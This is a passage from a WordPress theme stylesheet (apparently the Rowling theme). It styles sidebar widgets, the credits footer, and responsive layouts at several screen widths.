.widget_nav_menu li:before { content: '\f15b'; }

/* Widget: RSS ------------------------------- */

.widget_rss .widget-title img {
	width: 13px;
	height: 13px;
	margin-right: 2px;
	position: relative;
	bottom: -2px;
}

.widget_rss li a {
	display: block;
	font-family: 'Merriweather', Georgia, serif;
	font-size: 1.1em;
	line-height: 120%;
	font-weight: 700;
	color: #111;
}

.widget_rss li .rss-date {
	display: block;
	margin-top: 2px;
	font-size: 0.8em;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #888;
}

.widget_rss li .rssSummary { margin-top: 5px; }

.widget_rss li cite {
	display: block;
	margin-top: 8px;
	font-size: 0.9em;
}

.widget_rss li cite:before { content: "— "; }

/* Widget: Calendar -------------------------- */

#wp-calendar {
	width: 100%;
	max-width: 100%;
	color: #111;
	text-align: center;
}

#wp-calendar thead { 
	border-top: 1px solid #ddd; 
}

#wp-calendar,
#wp-calendar caption,
#wp-calendar tr,
#wp-calendar td,
#wp-calendar th {
	text-align: center;
}

#wp-calendar caption {
	text-transform: capitalize;
	color: #111;
}

#wp-calendar th,
#wp-calendar td {
	border-right: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
}

.wp-block-calendar tbody td, 
.wp-block-calendar th {
	padding: 10px;
}

#wp-calendar thead th {
	font-size: 0.75em;
	font-weight: 900;
	text-transform: uppercase;
	color: #0093C2;
}

#wp-calendar th:first-child,
#wp-calendar tbody td:first-child { 
	border-left: 1px solid #ddd; 
}

#wp-calendar tbody a:hover { 
	text-decoration: underline; 
}

#wp-calendar tfoot td { 
	padding: 0; 
	border: none !important;
}

#wp-calendar tfoot #prev a { text-align: left; }
#wp-calendar tfoot #next a { text-align: right; }

.wp-calendar-nav {
	display: flex;
	justify-content: space-between;
}

.wp-calendar-nav a,
#wp-calendar tfoot a {
	color: #111;
	display: block;
	font-size: 0.75em;
	font-weight: 900;
	letter-spacing: 1px;
	margin-top: 12px;
	text-decoration: none;
	text-transform: uppercase;
}

.wp-calendar-nav a:hover,
#wp-calendar tfoot a:hover {
	color: #0093C2;
}

/* Widget: Rowling List ---------------------- */

.rowling-widget-list a { 
	display: block; 
	min-height: 55px;
	position: relative;
}

.rowling-widget-list .post-icon {
	display: block;
	width: 54px;
	height: 54px;
	padding: 3px;
	background: #fff;
	border: 1px solid #ddd;
	border-radius: 99px;
	position: absolute;
	top: 0;
	left: 0;
}

.rowling-widget-list .post-icon img {
	display: block;
	border-radius: 99px;
}

.rowling-widget-list .post-icon .fa {
	font-size: 0.9em;
	text-align: center;
	position: absolute;
	top: 50%;
	margin-top: -7px;
	left: 0;
	right: 0;
}

.rowling-widget-list .inner { 
	padding-left: 65px; 
}

.rowling-widget-list .title {
	color: #111;
	font-family: 'Merriweather', Georgia, serif;
	font-weight: 700;
	line-height: 140%;
	margin: 0;
}

.rowling-widget-list .meta { 
	color: #888;
	font-size: 0.75em;
	font-weight: 700;
	letter-spacing: 1px;
	margin: 3px 0 0;
	text-transform: uppercase;
}

.rowling-widget-list .excerpt {
	color: #666;
	line-height: 130%;
	margin: 3px 0 0;
}

.rowling-widget-list a:hover .title { text-decoration: underline; }


/* -------------------------------------------------------------------------------- */
/*	16.	Credits
/* -------------------------------------------------------------------------------- */


.credits {
	background: #26272B;
	position: relative;
}

.credits a {
	text-decoration: none;
}

.credits .section-inner { 
	padding: 30px 0;
	position: relative; 
}

.to-the-top {
	align-items: center;
	display: flex;
	justify-content: center;
	width: 50px;
	height: 50px;
	border-radius: 99px;
	background: #0093C2;
	position: absolute;
	top: -25px;
	right: 0;
}

.to-the-top:hover {
	color: #fff;
	top: -30px;
}

.to-the-top .fa {
    color: #fff;
	display: block;
    font-size: 28px;
    margin-top: -16px;
    position: absolute;
        left: 0;
        right: 0;
        top: 50%;
    text-align: center;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.25);
    width: 100%;
}

.credits p { 
	color: #fff; 
	margin: 0;
}

.credits .copyright {
	font-weight: 900;
	text-transform: uppercase;
	letter-spacing: 1px;
	text-shadow: 0 1px 0 #111;
}

.credits .copyright a { color: #fff; }
.credits .copyright a:hover { color: #0093C2; }

.credits .attribution { 
	margin-top: 12px; 
	font-size: 0.75rem;
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 1px;
	color: #999;
}

.credits .attribution + .attribution { 
	margin-top: 6px; 
}

.attribution a { color: rgba(255,255,255,0.5); }
.attribution a:hover { 
	color: rgba(255,255,255,0.5); 
	text-decoration: underline;
}


/* -------------------------------------------------------------------------------- */
/*	17.	Media Queries
/* -------------------------------------------------------------------------------- */


@media ( max-width: 850px ) {
	
	/* Structure ----------------------------- */
	
	body { 
		background-color: #fff; 
	}
	
	.wrapper.section-inner { 
		max-width: 100%; 
	}
	
	.wrapper:before { 
		content: none; 
	}
	
	.content { 
		float: none;
		max-width: 88%;
		width: auto; 
		margin-left: auto;
		margin-right: auto;
	}
	
	.sidebar { 
		width: 100%;
		padding-left: 6%;
		padding-right: 6%;
		background: #f1f1f1;
		border-top: 1px solid #ddd;
		float: none; 
	}
	
	/* Top Nav ------------------------------- */
	
	.top-nav { 
		display: none; 
	}
	
	/* Search Container ---------------------- */
	
	.search-container .search-field {
		padding: 30px 64px 30px 0;
		font-size: 1.25em;
		font-weight: 400;
	}
	
	.search-container .search-button { margin-top: -17px; }
	
	.search-container .search-button .fa { font-size: 32px; }
	
	/* Site Header --------------------------- */
	
	.header { 
		padding: 25px 0; 
		border-top: 8px solid #26272B;
	}
	
	.blog-title,
	.blog-description {
		margin-right: 60px;
	}
	
	/* Navigation ---------------------------- */
	
	.primary-menu { 
		display: none; 
	}
	
	/* Nav Toggle */
	
	.header .section-inner { 
		position: relative; 
	}
	
	.nav-toggle {
		display: block;
		width: 40px;
		height: 40px;
		background: #0093C2;
		border-radius: 99px;
		position: absolute;
		top: 50%;
		margin-top: -20px;
		right: 0;
		box-shadow: 0 2px 0 rgba(0,0,0,0.1);
	}
	
	.nav-toggle .bar {
		width: 20px;
		height: 2px;
		background: #fff;
		border-radius: 1px;
		box-shadow: 0 1px 0 rgba(0,0,0,0.1);
		position: absolute;
		left: 50%;
		margin-left: -10px;
		top: 50%;
		transition: opacity 0.2s linear 0.2s, margin 0.2s linear 0.2s, transform 0.2s linear 0s;
	}
	
	.nav-toggle .bar:nth-child(1) { margin-top: -7px; }
	.nav-toggle .bar:nth-child(2) { margin-top: -1px; }
	.nav-toggle .bar:nth-child(3) { margin-top: 5px; }
	
	.nav-toggle:hover { 
		cursor: pointer; 
	}
	
	.nav-toggle.active .bar { 
		background: #fff; 
		transition: opacity 0.2s linear 0s, margin 0.2s linear 0s, transform 0.2s linear 0.2s;
	}
	
	.nav-toggle.active .bar:nth-child(1),
	.nav-toggle.active .bar:nth-child(3) { 
		margin-top: -1px; 
	}
	
	.nav-toggle.active .bar:nth-child(1) { transform: rotate( 45deg ); }
	.nav-toggle.active .bar:nth-child(2) { opacity: 0; }
	.nav-toggle.active .bar:nth-child(3) { transform: rotate( -45deg ); }
	
	/* Mobile Menu */
	
	.mobile-menu { background: #0093C2; }
	
	.mobile-menu li a { 
		border-top: 1px solid rgba(255,255,255,0.1); 
		border-bottom: 1px solid rgba(0,0,0,0.1); 
		text-decoration: none;
	}
		
	.mobile-menu a {
		display: block;
		padding: 20px 6%;
		font-size: 0.8rem;
		font-weight: 900;
		text-transform: uppercase;
		letter-spacing: 1px;
		color: #fff;
		text-shadow: 0 1px 0 rgba(0,0,0,0.1);
	}
	
	.mobile-menu ul a { padding-left: 12%; }
	.mobile-menu ul ul a { padding-left: 18%; }
	.mobile-menu ul ul ul a { padding-left: 24%; }
	.mobile-menu ul ul ul ul a { padding-left: 30%; }
	.mobile-menu ul ul ul ul ul a { padding-left: 36%; }
	.mobile-menu ul ul ul ul ul ul a { padding-left: 42%; }
	
	.mobile-menu a:hover { color: #fff; }

	/* Entry Content ------------------------- */

	.alignwide,
	.alignfull {
		margin-left: calc( ( 100vw * -.06 ) - 200px );
		max-width: 100vw;
		width: 100vw;
	}
	
	/* Sidebar ------------------------------- */
	
	.sidebar .widget {
		display: inline-block;
		width: 47%;
		vertical-align: top;
		padding: 0;
		margin: 0 0 60px 0;
		border: none;
	}
	
	.sidebar .widget:nth-child(2n) { 
		margin-left: 5%; 
	}
	
	/* Credits ------------------------------- */
	
	.to-the-top {
		width: 40px;
		height: 40px;
		top: -20px;
	}
	
	.to-the-top:hover { 
		top: -23px; 
	}
	
}

@media ( max-width: 780px ) {

	/* Single Post --------------------------- */
	
	.single-post .post-inner { padding-left: 0; }
	
	.related-posts { 
		display: none;
		width: 100%;
		margin-top: 40px;
		position: static;
		top: auto;
		left: auto;
	}
	
	.post-inner .related-posts { 
		display: block; 
	}
	
	.related-post {
		width: 30%;
		float: left;
	}
	
	.related-post + .related-post { 
		margin: 0 0 0 5%; 
	}
	
	/* Entry Content ------------------------- */
	
	.post-inner > .post-content { 
		font-size: 1.1em; 
	}

	.post-content .alignwide,
	.post-content .alignfull {
		margin-left: -6vw;
	}
	
	/* Comments ------------------------------ */
	
	.comments, 
	.comment-respond form {
		margin-left: 0;
	}
	
}

@media ( max-width: 600px ) {
	
	/* Element Base -------------------------- */

	h1, h2, h3, h4, h5, h6 {
		margin: 30px 0 12px;
	}
	
	h1 { font-size: 1.9em; }
	h2 { font-size: 1.7em; }
	h3 { font-size: 1.5em; }
	h4 { font-size: 1.25em; }
	h5 { font-size: 1.1em; }
	
	hr { 
		margin: 30px auto; 
	}
	
	blockquote {
		padding: 25px;
	}
	
	blockquote:after { 
		content: none; 
	}
	
	.post-content fieldset { 
		padding: 20px; 
	}

	/* Structure ----------------------------- */
	
	.section-inner,
	.content {
		max-width: 90%;
	}
	
	.content { 
		padding: 30px 0; 
	}
	
	/* Search Container ----------------------------- */
	
	.search-container .search-field {
		padding: 25px 50px 25px 0;
		font-size: 1.1em;
	}
	
	.search-container .search-button { margin-top: -15px; }
	.search-container .search-button .fa { font-size: 28px; }
	
	/* Navigation ---------------------------- */
	
	.mobile-menu a { padding: 20px 5%; }
	.mobile-menu ul a { padding-left: 10%; }
	.mobile-menu ul ul a { padding-left: 15%; }
	.mobile-menu ul ul ul a { padding-left: 20%; }
	.mobile-menu ul ul ul ul a { padding-left: 25%; }
	.mobile-menu ul ul ul ul ul a { padding-left: 30%; }
	.mobile-menu ul ul ul ul ul ul a { padding-left: 35%; }
	
	/* Post Archive -------------------------- */
	
	.post-title { 
		font-size: 1.25em; 
		line-height: 130%;
	}
	
	/* Single Post --------------------------- */
	
	.single-post .post-header,
	.single-post .post-image,
	.single-post .flexslider { margin-bottom: 25px; }
	
	.single-post .post-categories { font-size: 0.75em; }
	
	.single-post .post-title { 
		font-size: 1.75em; 
		line-height: 130%;
	}
	
	.single-post .post-meta { 
		padding-top: 12px;
		font-size: 0.9em; 
	}
	
	.single-post .post-meta .resp { 
		display: none; 
	}
	
	.single-post .post-meta:first-letter { 
		text-transform: uppercase; 
	}
	
	.single-post .post-tags { 
		margin-top: 20px; 
	}
	
	.post-author { 
		margin-top: 30px;
		padding: 20px 20px 20px 100px; 
		min-height: 100px;
	}
	
	.post-author:before { 
		left: 44px; 
	}
	
	.post-author .title { 
		font-size: 1em; 
	}
	
	.post-author > .avatar { 
		margin-top: -30px; 
	}
	
	.post-author img { 
		width: 60px; 
		padding: 3px;
	}
	
	/* Entry Content ------------------------- */
	
	.post-content,
	.post-inner > .post-content { 
		font-size: 1em; 
	}
	
	.post-content p.intro {
		font-size: 1.1em;
		line-height: 140%;
	}
	
	/* Blocks -------------------------------- */

	/* BLOCK: QUOTE */

	.wp-block-quote.is-large,
	.wp-block-quote.is-style-large { 
		padding: 25px; 
	}

	/* Comments ------------------------------ */
	
	.comments-container,
	.respond-container { 
		margin-top: 40px; 
	}
	
	.comments-title-container,
	.comment-reply-title { 
		padding: 18px 0;
		margin-bottom: 30px; 
	}
	
	.comments-title,
	.comment-reply-title { 
		font-size: 1em; 
	}
	
	.comments-title .fa,
	.comment-reply-title .fa {
		font-size: 16px
	}
	
	.comments-title-link {
		font-size: 0.8em;
		bottom: -1px;
	}
	
	.comment .avatar { 
		display: none; 
	}
	
	.comment-inner { 
		margin-left: 0; 
	}
	
	.comment-inner:before,
	.comment-inner:after { 
		content: none; 
	}
	
	.bypostauthor .comment-author-icon {
		top: -9px;
		left: -9px;
	}
	
	/* Pagination ---------------------------- */
	
	.archive-nav { margin-top: 40px; }
	
	.archive-nav .number { display: none; }
	
	.archive-nav .archive-nav-older,
	.archive-nav .archive-nav-newer {
		position: static;
	}

	.archive-nav .archive-nav-newer { float: left; }	
	.archive-nav .archive-nav-older { float: right; }
	
	/* Sidebar ------------------------------- */
	
	.sidebar { 
		padding-left: 5%; 
		padding-right: 5%;
	}
	
	.sidebar .widget {
		display: block;
		margin: 0;
		width: 100%;
	}
	
	.sidebar .widget + .widget {
		border-top: 1px solid #ddd;;
		margin-top: 40px;
		padding-top: 40px;
	}
	
	.sidebar .widget:nth-child(2n) { 
		margin-left: 0; 
	}
	
}

@media ( max-width: 500px ) {

	/* Entry Content ------------------------- */
	
	.alignleft,
	.alignright {
		max-width: 100%;
		float: none;
		margin-right: auto;
		margin-left: auto;
	}
	
	.alignleft img,
	.alignright img {
		margin-right: auto;
		margin-left: auto;
	}
	
	/* Respond ------------------------------- */
	
	.comment-form-author,
	.comment-form-email {
		display: block;
		width: 100%;
		float: none;
	}
		
}

@media ( max-width: 400px ) {
	
	/* Element Base -------------------------- */

	h1, h2, h3, h4, h5, h6 {
		margin: 30px 0 12px;
	}
	
	h1 { font-size: 1.5em; }
	h2 { font-size: 1.4em; }
	h3 { font-size: 1.3em; }
	h4 { font-size: 1.2em; }
	h5 { font-size: 1.1em; }

	/* INPUTS */

	input[type="text"],
	input[type="password"],
	input[type="email"],
	input[type="url"],
	input[type="date"],
	input[type="month"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="week"],
	input[type="number"],
	input[type="search"],
	input[type="tel"],
	input[type="color"],
	textarea {
		padding: 15px;
	}

	textarea { 
		height: 150px; 
	}

	/* Site Header --------------------------- */
	
	.header { 
		padding: 22px 0; 
		border-top-width: 4px;
	}
	
	.blog-title { 
		font-size: 1.3em; 
		letter-spacing: 1px;
	}
	
	.blog-description { display: none; }
	
	/* Navigation ---------------------------- */
	
	.mobile-menu a { 
		padding-top: 18px; 
		padding-bottom: 18px;
	}

	/* Content ------------------------------- */
	
	.posts .post {
		width: 100%;
	}
	
	.posts .post + .post,
	.posts .post:nth-child(2) {
		padding-top: 25px;
		border-top: 1px solid #ddd;
		margin-top: 25px;
	}
		
	.posts .post:nth-child(2n) { 
		margin-left: 0; 
	}
	
	.posts .post .post-image { 
		margin-bottom: 18px; 
	}
	
	.post-meta { 
		font-size: 0.85em; 
	}
	
	/* Post Formats -------------------------- */
	
	.single .flex-direction-nav { display: none; }
	
	/* Single Post --------------------------- */
	
	.single-post .post-title { font-size: 1.5em; }
	
	.single-post .post-meta { 
		padding-top: 10px;
		margin-top: 8px;
		font-size: 0.9rem; 
	}
	
	.single-post .post-meta .resp:first-of-type { display: inline; }
	.single-post .post-meta .post-meta-author { display: none; }
	
	.single-post .post-image-caption { 
		padding: 10px 0 10px 24px; 
		font-size: 0.85em;
	}
	
	/* Post Author */ 
	
	.post-author { 
		padding: 20px; 
		margin-top: 25px;
		min-height: intrinsic;
	}
			
	.post-author img { 
		display: none; 
	}
	
	.post-author p { 
		font-size: 0.85em; 
	}
	
	/* Related Posts */
	
	.related-posts { 
		margin-top: 30px; 
	}
	
	.related-post { 
		width: 47.5%; 
	}
	
	.related-post:nth-child(3) { 
		display: none; 
	}
	
	/* Entry Content ------------------------- */
	
	.post-content p.intro { 
		font-size: 1em; 
	}
	
	/* Pagination ---------------------------- */
	
	.archive-header { 
		margin-bottom: 25px; 
	}
	
	/* Archive Navigation */
	
	.archive-nav { 
		margin-top: 30px; 
	}
	
	/* Comments ------------------------------ */
	
	.comments-title-container, 
	.comment-reply-title {
		border-top-width: 3px;
		padding: 12px 0;
		margin-bottom: 20px;
	}
	
	.comments-title-link { 
		display: none; 
	}
	
	.comment-inner { 
		padding: 20px; 
		border-radius: 4px;
	}
	
	.comment-header h4 { 
		font-size: 1em; 
	}
	
	.comment-content { 
		font-size: 0.95em; 
	}
	
	/* Respond ------------------------------- */
	
	.comment-respond p { 
		margin-bottom: 15px; 
	}
	
	/* Credits ------------------------------- */
	
	.credits .section-inner { 
		padding: 20px 0; 
	}
	
	.credits .copyright { 
		font-size: 0.8em; 
	}
	
	.credits .attribution {
		margin-top: 8px;
		font-size: 0.65em; 
	}
	
}
	
